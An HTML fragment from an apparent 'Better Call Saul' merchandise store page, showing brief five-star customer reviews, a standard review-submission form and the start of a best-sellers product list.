  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nolan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 9, 2024</div>
                        <p class="mt-2 text-sm">I love this item. It’s incredibly useful and high-quality, making it a great purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sophia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 26, 2024</div>
                        <p class="mt-2 text-sm">Perfect purchase experience, excellent service, and fast delivery.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Christopher   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 22, 2024</div>
                        <p class="mt-2 text-sm">Provides great comfort, perfect for long use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bettercallsaulmerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="390" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="475">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-in-legal-trouble-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/815/conversions/115-small.png?w=250&amp;h=250"
                alt="Better Call Saul T-Shirts - Better Call Saul In Legal Trouble T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-in-legal-trouble-t-shirt" class="capitalize hover:underline leading-3">Better Call Saul T-Shirts - Better Call Saul In Legal Trouble T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
